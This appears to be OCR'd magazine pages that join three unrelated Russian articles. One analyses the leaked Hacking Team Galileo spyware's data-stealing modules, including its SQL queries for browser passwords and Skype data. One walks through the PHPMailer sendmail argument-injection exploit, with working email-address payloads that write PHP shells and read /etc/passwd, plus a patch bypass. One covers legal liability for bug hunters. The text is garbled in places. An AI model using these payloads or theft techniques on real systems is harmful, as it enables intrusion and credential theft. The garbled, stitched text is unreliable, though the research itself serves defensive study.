Следующий участок кода функции - последовательный вызов функции dump to file(), которая записывает на диск основные функциональные модули: core, core64, config, driver, driver64, codec. По сути, функция dump to file() всего лишь проверяет актуальность входных аргументов, после чего в случае успеха передает управление функции DumpFile(). В функции **DumpFile()** производится шифрование/расшифровка (алгоритм RC4, ключ 256 бит) переданного в качестве аргумента тела файла и запись в рабочую директорию. В завершение DropperEntryPoint() вызывается функ-CoreThreadProc(DropperHeader\*). Здесь необходимо **УПОМЯНУТЬ.** ЦИЯ что в структуре DropperHeader:

![](_page_21_Picture_567.jpeg)

присутствуют поля dllPath и eliteExports. Последнее содержит имена двух функций (условные названия HFF5 и HFF8), которые экспортируют библиотеку из dllPath. Сначала загружается модуль по расположению header->dllPath, затем получается адрес функции НГЕ5 и вызывается со следующими аргументами:

- (1) CTDOKa<%systemroot%\System32\rundll32.exe"<dllPath>", <HFF8>>;  $\bullet$  $(2)$  NULL;
- (3 и 4) пустые экземпляры структур типов STARTUPINFO и PROCESS INFORMATION.

Таким образом запускаются основные модули.

# ГЛАВНЫЙ БОЕЦ

Итак, перейдем к модулю soldier-win. Если бегло взглянуть на названия файлов с исходниками (см. рис. 2), то можно и без их анализа сделать вывод, что код, который в них написан, выполняет основную активность на зараженной машине: скриншоты, камера, сбор информации о паролях в различных соцсервисах, почтовых клиентах, есть даже код, который устанавливает местоположение по Wi-Fi.

Начнем с модуля main.cpp, а в нем с функции int CALLBACK WinMain, которая является ЕР для графических Windows-приложений. Кода в этом модуле хватит на целый номер журнала, но есть несколько интересных моментов, на них и сконцентрируемся. Например, функция InitScout(). По названию понятно, что она отвечает за инициализацию модуля. В первую очередь определяется «чистота» почвы, на которой модуль запускается. Делается это уже известным нам способом - AntiVM(). Вообще, самое интересное в функции  $InitScott()$  — это расшифровка конфига в LoadConf(). По-видимому, создатели предполагали несколько способов хранения конфигов: в самом коде и в ветке реестра. При этом использование ветки работает только в режиме debug. Конфиг зашифрован на AES в режиме СВС. В нем, помимо сервера, указаны основные цели, которые преследуют на текущей зараженной машине. Для каждой из них создается отдельный поток. Например, сбор информации о соцсервисах:

### $hSocialThread = CreateThread(NULL, 0, 0)$ (LPTHREAD START ROUTINE) SocialMain, NULL, 0, NULL);

Сбор информации о соцсервисах работает следующим образом: первым делом забираются все имеющиеся на машине файлы cookie из браузеров Firefox, IE, Chrome. Первый и третий хранят cookie в базе данных SQLite, поэтому легко достать их обычным SQL-запросом:

![](_page_21_Picture_568.jpeg)

При сборе кукисов из IE просто проходим по каталогу с интересующими нас файлами и применяем к ним простенький парсер, получая необходимую инфу:

\_snwprintf\_s(strCookieSearch, MAX\_FILE\_PATH, MAX\_FILE\_PATH\*sizeof(WCHAR), L"%s\\%s\\\*", strAppData, strCookiePath);

ParseIECookie(strFileName);

Далее собирается информация о геокоординатах. В данном случае используется несколько подходов. Первый - это сбор информации о ближайших точках доступа Wi-Fi. Второе - сбор координат из постов новостной ленты Facebook, а также из размещенных в соцсети фото.

![](_page_22_Picture_1.jpeg)

# **А КАК ОБСТОЯТ ДЕЛА С LINUX?**

Ну а теперь окунемся немного в мир Linux. В данном случае весь код написан на С и структурно представляет собой почти полный аналог виндовой версии: ядро системы, дроппер и парочка вспомогательных модулей.

![](_page_22_Picture_499.jpeg)

Структура модулей для Linux

В первую очередь посмотрим код дроппера. В принципе, ничего специфического в нем нет, и в самом начале исходного кода dropper. с авторы оставили формат будущего агента:

![](_page_22_Picture_500.jpeg)

Если сопоставить это со скриптом сборки **build.php**, то действительно подтверждается структура формата dropper'а:

```
#!/usr/bin/env php
<?php
\$dropper = $argv[1];$core32 = $argv[2];\text{\$core64 = $argv[3];}$config = $argv[4];$agent = file get contents($dropper).
    "BmFyY5Jh0GhoZjN1".
    "testthat".
```
![](_page_22_Picture_10.jpeg)

Далее модуль установки всей полезной нагрузки, опрашивая различные переменные окружения (SUDO\_USER, USER, USER\_NAME), определяет, запущен ли ОН ПОД РУТОМ:

 $env = getenv(S0"USER")$  & strcmp(env, S0"root") & (p = getpwnam(env))

Соответственно, если это так, то структура *passwd* из *pwd.h*, предназначенная для хранения информации о пользователе:

![](_page_22_Picture_501.jpeg)

заполняется информацией, полученной из /etc/passwd; если агент запущен не в режиме суперпользователя, то мы получаем его имя командой рр = popen(SO"who -q", "r"), а вся остальная информация описанным выше способом - через /etc/passwd. Далее полученная информация используется для смены текущего каталога на домашний каталог пользователя.

Следующий этап - извлечение всей нагрузки на диск. Производится за счет маркеров, тегов и размеров, которые добавлялись в агент через скрипт сборки. При этом в качестве каталога установки выступает /var/crash/. reports-%u-%s", uid, tag или /var/crash/.reports-%u-%s", uid, tag. Конфигурационный файл пишется в .cache:

![](_page_22_Picture_17.jpeg)

а ядро текущего агента по аналогичной схеме в .whoopsie-report. Для поддержания живучести агента в системе проводится несколько операций, обеспечивающих его автозапуск:

![](_page_22_Picture_19.jpeg)

пользователя в подкаталоге

.config/autostart CO3ДА ется файл .desktop  $\mathsf{C}$ путем до ядра. Ну и наконец, производится запуск ядра командой execl.

Ядро для системы Linux

Уделим немного внимания ядру Galileo для системы Linux. Кратко рассмотрим инициализацию ядра и более подробно поговорим о модулях полезной нагрузки.

Итак, на этапе инициализации первым делом определяется пользователь, от которого запущен процесс, имя процесса, имя машины, производится инициализация необходимых библиотек и парсится конфигурационный файл parseconfig(SO".cache"), при этом конфигурационный файл зашифрован:

**là** module.h module\_addressbook.c c module\_application.c සි module\_call.c ன் module\_camera.c සු module\_chat.c module\_device.c module\_keylog.c னே module\_messages.c <mark>க</mark>ி module\_mic.c module\_money.c னே module\_mouse.c னே module\_password.c module\_position.c module\_screenshot.c module\_url.c ன் mon\_connection.c ன் mon\_idle.c ு mon\_process.c

@mon\_screensaver.c

Перечисление имен модулей core Linux

# BIO set cipher(bio cipher, EVP\_get\_cipherbyname(SO"aes-128-cbc"), bps.confkey, iv, 0);

Сами ключи шифрования жестко прописаны в структуре **params**:

![](_page_22_Picture_502.jpeg)

В коде видно, что все настройки модуль носит с собой, при этом они оформлены в JSON-формате. Соответственно, их разбор оформлен в виде вызовов стандартных функций для работы с JSON. В настройках указаны время и периодичность запусков полезной нагрузки и, главное, набор этих самых полезных нагрузок и параметры их запуска. Чтобы обеспечить скрытность получения результатов работы, собранная информация с зараженной машины передается в ріре и шифруется на AES-128-CBC, при этом ключ шифрования жестко указан в коде в поле структуры bps evidencekey.

# ПОЛЕЗНЫЕ НАГРУЗКИ

Ну а теперь пробежимся по наиболее интересным модулям полезной нагрузки. 1. module\_addressbook собирает информацию из адресной книги Skype, ко-

торая хранится в SQLite3 базе данных: snprintf(file, sizeof(file), SO"%s/.Skype/\*/main.db",

После запросов к БД:

getenv(SO"HOME"))

SELECT id, skypename, fullname from Accounts WHERE id > %u AND is permanent =  $'1'$  ORDER BY id", lastid1

 $\mathcal{U}$ 

SELECT id, skypename, displayname, birthday, phone\_home\_normalized, phone\_office\_normalized, phone\_mobile\_normalized FROM Contacts WHERE id > %u AND is\_permanent= '1' ORDER BY id", lastid2

из которого видна получаемая информация.

- 2. module application получает список всех запущенных процессов в системе с их параметрами через чтение /proc/[number]/cmdline.
- 3. module\_call получает список всех совершенных звонков в Skype. Все так же, как и в прошлый раз, - через чтение БД Skype-запросом:

![](_page_22_Picture_503.jpeg)

4. module\_camera - из названия все понятно, видео получаем через устройство /dev/video0, пользуясь библиотекой libv4l2 - video for Linux.

5. module\_chat — получаем список и, в принципе, всю переписку Skype, также через SQLite и select к ней:

![](_page_22_Figure_45.jpeg)

- 6. module\_device узнаем конфигурацию зараженной машины: характеристики процессора, свободное место на жестком диске, установленную операционную систему, подключенные устройства, просто читая различные файлы: /etc/os-release, /etc/lsb-release, /proc/meminfo, /proc/ cpuinfo и так далее.
- 7. module\_messages получаем список и содержимое всей почтовой переписки в почтовом клиенте Thunderbird. Ищем все файлики в ОС, связанные с клиентом, и парсим их, добывая интересную информацию.
- 8. module\_mic производит запись звука и его дальнейшее сжатие библиотеками speex и pulse.
- 9. module\_money собирает Bitcoin-кошельки на зараженной машине:

![](_page_22_Picture_504.jpeg)

- 10. module\_screenshot делает скриншоты экрана через библиотеку x11 и jpeglib.
- 11. module\_position конечно, текущие координаты не получает, но собирает информацию о подключенной точке доступа Wi-Fi и Wi-Fi-адаптере.
- 12. module\_keylog получает информацию о нажатых клавишах клавиатуры.
- 13. module\_url собирает информацию обо всех посещениях в браузерах: Chrome, Firefox, Opera, Web GNOME. В принципе, в его работе ничего необычного нет, просто большинство браузеров хранят информацию о посещениях в SQLite-базах:
	- $\cdot$  Firefox  $-\sim$  /. mozilla/{firefox, icecat} /\*/places.sqlite;
	- . Chrome ~/. config/{google-chrome, chromium}/\*/History;
	- · Web GNOME ~/.gnome2/epiphany/ephy-history.db;
	- единственный браузер Opera хранит историю в обычном файле ~/.opera/ global\_history.dat, который просто парсится.
- 14. module mouse собирает информацию о нажатии мышкой с координатами нажатия и окном, в котором это нажатие сделано.
- 15 module password добывает информацию о логинах-паролях в браузерах (поддержка Firefox и Chrome реализована, а вот Opera и Web GNOME на тот момент еще нет) и почтовом клиенте Thunderbird. Для хранения учетных данных в Firefox и Thunderbird используется SQLite3 база данных, то есть делается очередной запрос:

## SELECT hostname, encryptedUsername, encryptedPassword FROM moz\_logins WHERE timePasswordChanged/1000 BETWEEN ? AND ?

Далее полученные данные необходимо расшифровать. Тут на помощь приходит Network Security Services (NSS) - набор библиотек, предназначенных для разработки защищенных кросс-платформенных клиентских и серверных приложений. В его состав входит функция PK11SDR\_Decrypt (SECItem \*data, SECItem \*result, void \*cx), позволяющая расшифровывать блок данных, подготовленных PK11SDR\_Encrypt, которая и поможет расшифровать учетные данные. А что делать с Chrome? Здесь используется GNOME-keyring, предназначенный для безопасного хранения информации - имен пользователей и паролей. Соответственно, вызвав набор определенных методов, можно получить необходимые учетные данные (расписывать методы не имеет смысла, это можно посмотреть в коде).

# **ЗАКЛЮЧЕНИЕ**

Рассказ можно продолжать и продолжать, но, к сожалению, даже электронный формат статьи не позволит нам впихнуть всю информацию в разумный объем. Поэтому, чтобы не получился очередной конкурент «Войны и мира», на этом мы закончим. Для тех, кому интересно более глубоко окунуться в творение Hacking Team, приводим ссылочку на репозиторий GitHub: Hacked Team.

Но даже из того материала, который здесь описан, понятно, что Galileo — полноценный коммерческий продукт для слежки за пользователями, работающий на большинстве операционных систем. К сожалению (а для нас - к счастью), разработчикам платформы не повезло, и все сорцы утекли в Сеть. Ну а нам было бы грех не воспользоваться таким шансом и не покопаться в коде:). Э

# ПИСЬМА С СЮРПРИЗОМ ЭКСПЛУАТИРУЕМ УЯЗВИМОСТЬ В PHPMAILER И ФРЕЙМВОРКАХ, КОТОРЫЕ ЕГО ИСПОЛЬЗУЮТ

aLLy, ONsec, @iamsecurity J

Сегодня мы рассмотрим уязвимость в библиотеке РНРМаіІег, которая используется для отправки писем миллионами разработчиков по всему миру. Этот скрипт задействован в таких продуктах, как WordPress, Zend Framework, Laravel, Yii 2 и других CMS, написанных на PHP. Кроме того, ты можешь встретить его в каждой третьей форме обратной связи.

О проблеме сообщил Давид Голунский — специалист по безопасности родом из Польши. 25 декабря 2016 года он на своем сайте опубликовал документ, в котором рассказал о проблемах в текущей версии PHPMailer. А вскоре подоспел и proof of concept.

Уязвимость имеет статус критической потому, что позволяет удаленно выполнять команды и читать файлы на целевой системе. В этой статье я рассмотрю баг в самой библиотеке, нескольких уязвимых продуктах, а также обход неудачной попытки патча.

# ДЕТАЛИ

Для начала взглянем на патч, который латает эту уязвимость. Идем на GitHub И СМОТРИМ СООТВЕТСТВУЮЩИЙ КОММИТ.

В некоторых местах скрипта появилась дополнительная фильтрация переменной \$this->Sender. Это параметр, в котором находится адрес отправителя сообщения (From: ded@moroz.com). Давай посмотрим, что с ним не так.

PHPMailer по умолчанию использует стандартную функцию mail() для отправки сообщений. Выглядит это следующим образом:  $class.$ nhnmailer.nhn

![](_page_23_Picture_502.jpeg)

# class.phpmailer.php:

![](_page_23_Picture_503.jpeg)

Как видишь, mail() вызывается с пятью параметрами. Скрипт же собирает эти параметры в \$params, в том числе и адрес отправителя Sender (строки 1444-1446). Если заглянуть в документацию РНР, то можно увидеть, что последний параметр функции отвечает за дополнительные ключи, которые передаются

бинарнику sendmail на этапе отправки сообщения. Ты уже слышал про RCE через mail() с пятью параметрами? Если нет, то вот кратко суть.

Приложение sendmail имеет множество опций запуска, среди них есть несколько интересных:

- Ooption=value устанавливает указанные настройки;
- OQueueDirectory=queuedir указывает путь, где будут храниться письма, поставленные в очередь для отправки;
- оQ короткая версия предыдущего ключа;
- Cfile позволяет указать путь к конфигурационному файлу;

\$mail->setFrom(\$\_POST["email"], \$\_POST["name"]);

-Xlogfile позволяет логировать все этапы отправки сообщений в указан- $\bullet$ ный файл. Очень полезно для отладки, а также для заливки шеллов;).

Если использовать эти ключи в правильной комбинации, можно записать файл с любым содержимым. Тебе пригодятся ключи - о и - х.

Собственно, функция mail() как раз и занимается тем, что выполняет команду sendmail с нужными параметрами, которые в нашем случае поступают к ней от PHPMailer. Если интересны детали, смотри на небольшой кусок кода из исходников РНР. /php/php-src/master/ext/standard/mail.c

### //Set who the message is to be sent from 10

Вооружаемся отладчиком, чтобы быстро посмотреть, какие параметры принимает бинарник. Если выполнить php -r 'mail("pes@localhost", "CheckOneTwo", "Hello!", "", "-OQueueDirectory=/tmp -X/var/www/ html/shell.php");', то sendmail\_path будет выглядеть следующим образом.

![](_page_23_Picture_504.jpeg)

GNU nano 2.2.6

Отладка функции mail()

### gdb-peda\$ print sendmail\_cmd

 $$1 = 0xb7494a40$  "/usr/sbin/sendmail -t -i -OQueueDirectory=/tmp  $\leftrightarrow$ -X/var/www/html/shell.php"

Результатом выполнения, как ты уже успел догадаться, будет файл /var/www/ html/shell.php. Заметь, что можно контролировать его содержимое с помощью заголовков письма: адресат, тема и текст сообщения.

File: /var/www/html/shell.php

![](_page_23_Picture_505.jpeg)

Возвращаемся к насущным проблемам. Притворимся на время разработчиками на PHP и возьмем готовый скрипт mail.phps из папки examples самой библиотеки. Теперь создадим простейшую форму обратной связи. К слову, большая их часть именно так и делается.

# examples/mail.phps:

//Set who the message is to be sent from \$mail->setFrom(\$ POST["email"], \$ POST["name"]);

### form.html:

![](_page_23_Picture_506.jpeg)

После отправки формы функция setFrom() создает переменную \$this->Sender, которая содержит адрес отправителя и попадает в командную строку в виде параметра - f (заголовок From в письме). class.phpmailer.php:

# if (!empty(\$this->Sender)) {  $$params = sprint(' - f%s', $this -Sender);$

# class.phpmailer.php:

446

![](_page_23_Picture_507.jpeg)

Адрес перед этим проходит валидацию (строка 1017), поэтому нельзя просто взять и передать параметры для заливки шелла - получишь invalid\_address (строка 1019). Если, к примеру, попробовать адрес Test -oQ/tmp -X/var/ www/html/shell.php@givemeshell.com, то это он вызовет ошибку валидации. Если в двух словах, то тут проводится проверка на соответствие стандарту

RFC 3696. Однако Голунский выяснил, что согласно стандарту адреса с пробелами считаются валидными только в том случае, если они окружены кавычками. Например, " email with spaces "@itsok.com. Делаем вторую попытку. Пробуем передать "Test -oQ/tmp -X/var/www/ html/shell.php"@givemeshell.com. На этот раз валидация пройдена, но команда для запуска почтового демона выглядит не совсем так, как нам нужно. Вся строка в конце считается частью аргумента - f. Чтобы избежать этого, нужно разбить его на части. К счастью, стандарт разрешает использовать обратные слеши в адресе, поэтому воспользуемся эскейп-последовательно-СТЬЮ \" И ОТПРАВИМ "Test\" - oQ/tmp/ -X/var/www/html/shell.php  $any''$ givemeshell.com.

![](_page_23_Picture_508.jpeg)

Эксплоит успешно отработал, файл создан

На этот раз все проходит удачно. Как видишь, дополнительно в качестве текста сообщения я отправил код на РНР, который был успешно записан в файл и прекрасно выполняется.

![](_page_23_Picture_509.jpeg)

Теперь мы получили возможность создавать файлы на целевой системе с про-

# ПАТЧ И ЕГО ОБХОД

извольным содержимым. Миссия выполнена.

Разумеется, команда разработчиков PHPMailer поспешила выпустить патч и настоятельно рекомендовала всем обновить библиотеку до версии 5.2.18. Однако Голунский тоже быстро среагировал и буквально в день выхода фикса зарелизил его обход.

Снова идем на GitHub и ищем коммит с патчем. Ребята добавили код, который проверяет, правильно ли экранируется параметр Sender. Если нет, то параметр - f вообще не используется. Казалось бы, срубили всё на корню.

Почему же не хватило фильтрации функцией escapeshellarg()? Дело в особенностях обработки передаваемых аргументов. Советую прочитать про обход escapeshellarg, если ты еще не в курсе этих дел.

Попробуем отправить предыдущий эксплоит и посмотрим, что будет.

![](_page_23_Picture_53.jpeg)

Патчэкранирует значение параметра

Успешный обход патча

Теперь вся переданная строка заключена в одинарные кавычки и воспринимается демоном sendmail как хидер From. Но стоит только лишь заменить Test\" на Test\', как все вернется на старые рельсы и эксплоит вновь заработает.

![](_page_23_Picture_510.jpeg)

# ДРУГИЕ ФЛАГИ

Как ты помнишь, в начале статьи я упоминал флаг -С как потенциально интересный. Так вот, с его помощью ты можешь читать файлы на сервере. Этот параметр используется для указания кастомного конфигурационного файла. Естественно, конфиг должен иметь нужную структуру, а если она отсутствует, то будут возвращаться ошибки вида 31337 >>> /path/to/file/file.ext: line 2: unknown configuration line "Текст строки".

Остается указать путь до нужного файла и смотреть результаты в логе. Например, так можно прочитать каноничный passwd: "D\' -C/etc/passwd -X/ var/www/html/PHPMailer-5.2.19/readfile.txt a"@givemeshell.com.

![](_page_23_Picture_511.jpeg)

Чтение файлов через флаг-С

Также не забывай про ограничение длины в имени ящика. Оно должно быть не более 64 символов.

Вообще, советую присмотреться к конфигурационным файлам: это большое поле для дальнейших исследований. Если интересно, можешь глянуть информацию о структуре этих файлов.

Я почти уверен, что возможен такой кейс атаки:

- создаешь конфиг, в котором, используя флаг -М, переназначаешь мейлер local, указывая путь к /bin/sh;
- загружаешь «картинку» с конфигурацией;
- указываешь к конфигу путь через -С; получаешь возможность выполнения команд.

На этом перестаю утомлять тебя теорией — переходим к практическим кейсам.

# SWIFT MAILER И ZEND FRAMEWORK ПОД УГРОЗОЙ

Swift Mailer — комплексное решение для организации отправки почты. Эта библиотека используется во многих серьезных проектах, среди которых такие популярные фреймворки, как Yii 2, Laravel и Symfony.

Проблема все та же — отсутствует фильтрация данных, которые попадают в команду запуска sendmail. Все версии вплоть до 5.4.5-DEV уязвимы к описанной выше атаке.

Если посмотреть на патч, то сразу становится понятно, где проблемный участок кода.

# /lib/classes/Swift/Transport/MailTransport.php

![](_page_23_Picture_512.jpeg)

В целях демонстрации развернем тестовый стенд с Yii 2, взяв за основу yii2app-basic. Там есть форма обратной связи, и можно экспериментировать с ней. К сожалению, по умолчанию включена встроенная валидация email она с радостью отклонит те адреса, что приводят к эксплуатации. models/ContactForm.php

![](_page_23_Picture_513.jpeg)

Цель этой статьи — обратить внимание на уязвимость и ее причины, а не предоставить готовый эксплоит. Поэтому, если хочешь, на досуге можешь попробовать обойти проверку. Вот класс, который проводит валидацию.

Пока же мы ее отключаем. Представим, что программист просто забыл ее поставить. Заполняем форму обратной связи.

![](_page_23_Picture_514.jpeg)

Yii 2 готов к эксплуатации уязвимости

Отправляем "Dog\" -oQ/tmp/ -X/var/www/basic/web/shell.php  $as "@$ givemeshell.co и получаем рабочий шелл.

![](_page_23_Picture_515.jpeg)

С Zend Framework абсолютно та же история. Уязвимы все версии компонента **zend-mail** до версии 2.7.2. Если внимательно изучить патч, станет ясно, как эксплуатировать уязвимость.

### ЗАКЛЮЧЕНИЕ И ССЫЛКИ

Хочется поблагодарить Давида Голунского за интересные ресерчи, которых в последнее время все больше. Например, повышение привилегий в MySQL и nginx - если ты еще не ознакомился с ними, советую это сделать.

Оригинальный документ об уязвимости в PHPMailer смотри тут. А здесь видеоролик с демонстрацией работы эксплоита.

Сайт Давида вообще рекомендую добавить в закладки и регулярно туда ЗАГЛЯДЫВАТЬ. Ж

Какие риски несет выявление уязвимостей в чужом софте без согласия владельца? Можно ли за такую деятельность влететь на штраф? Светит ли за это административная или уголовная ответственность? Как можно минимизировать риски? Спасет ли программа Bug Bounty? Мы постараемся дать ответы на эти и некоторые другие вопросы.

J

Что же ожидает человека, который занимается поиском уязвимостей в сторонних продуктах? Вариантов развития событий немало. Все зависит от целей исследования. Одно дело, когда человек берется за это «по заказу» третьих лиц, которым подобные уязвимости нужны для собственных целей (привет, [Expocod!](https://vc.ru/n/expocod-start)). Другое — когда он работает с ведома и согласия самого владельца сервиса в рамках Bug Bounty или иного соглашения. Нередки и случаи, когда человек находит уязвимости и пытается в обмен на информацию о них полу-чить деньги от владельца сервиса (привет, [Parallels](http://samag.ru/archive/article/2869)!).

В 2013 году студент Деян Орниг (Dejan Ornig) обнаружил уязвимости в протоколе шифрования TETRA и сообщил об этом в полицейское ведомство. Два года оно молчало, пока в 2015 году Орниг не выложил в открытый доступ информацию о своих находках. Как только про это стало известно властям, против него было выдвинуто обвинение во взломе протокола.

В итоге Деян был признан виновным и [получил](https://xakep.ru/2016/05/24/tetra-bug/) пятнадцать месяцев лишения свободы условно. Неожиданный поворот событий, да? Вроде бы человек нашел уязвимости, решил сделать доброе дело, сообщил о них куда надо. Но в результате получил такую вот «благодарность» от властей. И это далеко не единственный пример.

Если с Bug Bounty все более-менее понятно (так как правила игры и допустимые пределы исследования задаются владельцем сервиса), то в случае отсутствия договоренностей может возникнуть много вопросов, прежде всего у самих багхантеров.

# ЕСТЬ ЛИ ВООБЩЕ КАКАЯ-ТО ОТВЕТСТВЕННОСТЬ ЗА ИССЛЕДО-ВАНИЕ И ВЗЛОМ ЧУЖОЙ ПРОГРАММЫ, СЕРВИСА, СЕТИ?

Если говорить про действующие российские законы, то да, есть. Когда исследователь тестирует чужой продукт на предмет уязвимостей или проникает в чужую сеть без ведома и согласия владельца, его действия могут быть расценены как неправомерные. И последствием таких действий может стать наступление ответственности различного рода: гражданско-правовой, административной и уголовной.

# О КАКИХ ЗАКОНАХ ИДЕТ РЕЧЬ?

В большей степени исследование уязвимостей (а также возможная ответственность в случае совершения противоправных деяний) касается тех законов, которые перечислены ниже. Обрати внимание, что это не весь список: в этой статье не затрагиваются вопросы, связанные с персональными данными, охраняемой законом тайной (государственной, врачебной, банковской и так далее) и некоторые другие вопросы. Пока что мы поговорим о следующих трех законах:

- 1. Гражданский кодекс;
- 2. Кодекс об административных правонарушениях;
- 3. Уголовный кодекс.

# В КАКИХ СЛУЧАЯХ БАГХАНТЕР ПОНЕСЕТ ОТВЕТСТВЕННОСТЬ?

Все зависит от конкретных обстоятельств дела, а также от последствий, воз-

никших после конкретного исследования (тестирования, взлома). В зависимости от них и будет определяться, являются ли такие действия багхантера правонарушением или нет, преступлением или нет, подлежит ли он привлечению к ответственности соответствующего рода или нет.

# ЧТО НАДО ЗНАТЬ ПРО ГРАЖДАНСКО-ПРАВОВУЮ ОТВЕТСТВЕН-НОСТЬ?

В первую очередь надо знать, что она может наступать вследствие следующих обстоятельств:

- 1. Исследование повлекло за собой нарушение авторских прав.
- 2. В ходе исследования был причинен вред личности или имуществу. 3. Были нарушены условия использования (лицензия) исследуемого объекта.

# Кейс 1. Авторские права

В большинстве случаев исследуемый сайт или программа представляет собой полноценный объект авторских прав. Следовательно, его правообладателю принадлежит исключительное право в отношении такого объекта (статья 1270 Гражданского кодекса РФ). Это означает, что по общему правилу именно правообладатель определяет, можно ли копировать его объект (полностью или частично), вносить в него изменения, искажения, модифицировать его.

Для понимания представим ситуацию: изучив сервис на уязвимости, исследователь скопировал часть программного кода этого сервиса и сохранил его на своем носителе. Такое копирование представляет собой использование объекта авторских прав (кода программы) путем его воспроизведения. Это значит, что фактически объект авторских прав был использован исследователем без согласия на то правообладателя. Формально это будет считаться нарушением прав последнего.

Поэтому если в ходе исследования на уязвимости произведено (даже фрагментарное) копирование, модификация, изменение, искажение исследуемого объекта авторских прав, то формально это может быть признано нарушением исключительного права его правообладателя на свой объект. Ниже — самый простой пример из практики.

Что понимать под «материалами», однозначно не ясно. Речи о том, что это правило касается только опубликованных статей, тоже нет. Поэтому если представить ситуацию, что при тестировании этого сайта на уязвимости какие-то материалы (будь то тексты неопубликованных статей или фрагменты программного кода скриптов) были скопированы исследователем, то с определенными оговорками можно будет считать, что при таком копировании он нарушил авторские права владельца этого сайта.

Если же говорить про размер ответственности за такое нарушение в денежном выражении, то он определен в статье 1301 Гражданского кодекса РФ: • от десяти тысяч до пяти миллионов рублей (по усмотрению суда);

• в двукратном размере стоимости лицензии на исследуемый объект (для его использования тем способом, которым он использовался в ходе исследования).

Ответчика также могут обязать возместить правообладателю убытки, понесенные им в ходе исследования. При этом закон не ограничивает размер подобных убытков. Поэтому если правообладатель сможет доказать их размер (даже если он будет больше пяти миллионов), то выплачивать надо будет заявленную сумму. Как будут доказываться убытки — уже другой вопрос, выходящий за рамки этой статьи.

# Кейс 2. Вред личности или имуществу

Помимо нарушения авторских прав, ответственность предусмотрена еще и за вред личности или имуществу (глава 59 Гражданского кодекса РФ). По общему правилу вред, причиненный личности или имуществу гражданина, а также вред, причиненный имуществу юридического лица, подлежит возмещению в полном объеме лицом, причинившим вред. В свою очередь подозреваемый освобождается от возмещения убытков, если докажет свою невиновность.

Более наглядно это можно объяснить так. Представим ситуацию: есть программный комплекс, который отвечает за автоматическую подачу горячей воды в жилые дома. Если исследование на уязвимости стало причиной выведения этого комплекса из строя, то владелец вправе будет рассчитывать на взыскание с исследователя всех понесенных им убытков (включая расходы на ремонт и повторный запуск оборудования). Если те же действия стали причиной нанесения вреда имуществу в тех домах, подачу воды в которые обеспечивал программный комплекс, то и владельцы квартир (а также владельцы пострадавшего имущества в квартирах) тоже будут вправе рассчитывать на взыскание своих убытков.

Ну и конечно, не стоит забывать, что все зависит именно от конкретных обстоятельств, поэтому в разных случаях ответы на одни и те же вопросы могут ОТЛИЧАТЬСЯ. Э

То есть следует понимать, что если в результате тестирования будет выведен из строя дорогостоящий и сложный программный продукт, то последствия могут быть серьезными, равно как и ответственность за них. И денежные взыскания здесь спокойно могут превышать те пределы, о которых мы говорили, рассматривая случаи с нарушением авторских прав.

# Кейс 3. Нарушение условий использования (лицензии)

В частности, Пользователи не должны:  $\langle ... \rangle$ 

Зачастую объект исследования (будь то сайт, программное приложение или иной сервис) имеет собственные условия использования. Они могут называться правилами использования, условиями сервиса, лицензией на программу или по-другому. В этих условиях может быть предусмотрена дополнительная ответственность пользователя за действия, которые он совершает по отношению к объекту исследования.

Используя Сайт, Зарегистрированный пользователь обязуется не нарушать или пытаться нарушать информационную безопасность Сайта, что включает в себя:  $\lt$ ... $>$ 

Смотри выше пример про сайт «Профдело». Хоть там и некорректно написаны положения об авторских правах, можно считать, что в этом случае для исследователя как раз предусмотрена ответственность за нарушение условий использования сайта — десять тысяч рублей за каждую статью или ее часть. Кроме того, может идти речь и о возмещении убытков владельцу исследуемого ресурса. Пара примеров для наглядности.

Согласно этим текстам, исследователь, действия которого приведут к убыткам для владельцев сайтов snob.ru и ru.besv.com, может быть привлечен к ответственности за эти убытки. И если вина будет доказана, он будет вынужден возместить ущерб.

Встречаются даже ресурсы, чьи условия использования прямо содержат запрет на поиск уязвимостей.

Поэтому перед тестированием на уязвимости конкретного программного продукта нелишне будет ознакомиться с правилами его использования: посмотреть, не упомянуты ли в них запреты таких действий и не указана ли потенциальная ответственность за них.

# В ЧЕМ ВЫРАЖЕНА АДМИНИСТРАТИВНАЯ ОТВЕТСТВЕННОСТЬ?

КоАП РФ содержит обширный список возможных нарушений в сфере защиты информации, среди которых можно выделить два пункта.

Первый — занятие видами деятельности в области защиты информации (за исключением информации, составляющей государственную тайну) без получения в установленном порядке специального разрешения (лицензии), если такое разрешение (такая лицензия) в соответствии с федеральным законом обязательно (обязательна), — статья 13.13 КоАП. Возможная ответственность: административный штраф до одной тысячи рублей с конфискацией средств защиты информации или без таковой для физлиц, до трех тысяч рублей для должностных лиц и до двадцати тысяч рублей с конфискацией средств защиты информации или без таковой для юридических лиц.

Второй пункт — разглашение информации, доступ к которой ограничен федеральным законом (за исключением случаев, если разглашение такой информации влечет уголовную ответственность), лицом, получившим доступ к такой информации в связи с исполнением служебных или профессиональных обязанностей, — статья 13.14 КоАП. Возможная ответственность: административный штраф в размере до одной тысячи рублей для физлиц и до пяти тысяч рублей для должностных лиц.

Административная ответственность может налагаться отдельно от гражданско-правовой. То есть некоторые нарушения лежат не в гражданско-правовой плоскости, поэтому можно быть также привлеченным и к административной ответственности, если соответствующий состав правонарушения предусмотрен в КоАП.

# В ЧЕМ ВЫРАЖЕНА УГОЛОВНАЯ ОТВЕТСТВЕННОСТЬ?

Уголовная ответственность за преступления в сфере компьютерной информации предусмотрена главой 28 Уголовного кодекса РФ и применяется при наступлении общественно опасных последствий. Начнем со статьи 272 УК РФ.

По ней наказуемым может быть только действие в виде доступа к охраняемой законом компьютерной информации. Понятие доступа приведено в статье 8 Федерального закона «Об информации, информационных технологиях и о защите информации» от 27.07.2006 № 149-ФЗ: под ним понимается поиск и получение любой информации в любых формах и из любых источников при условии соблюдения требований, установленных законом.

Под компьютерной информацией (согласно ФЗ «О внесении изменений в Уголовный кодекс Российской Федерации и отдельные законодательные акты Российской Федерации» от 07.12.2011 № 420-ФЗ) понимаются сведения (сообщения, данные), представленные в форме электрических сигналов, независимо от средств их хранения, обработки и передачи.

Важно иметь в виду, что привлечение к уголовной ответственности возможно только в том случае, если действия виновного повлекли материальные последствия: уничтожение, блокирование, модификацию, копирование компьютерной информации. При отсутствии таких последствий вина в совершении преступления по статье 272 УК РФ исключается.

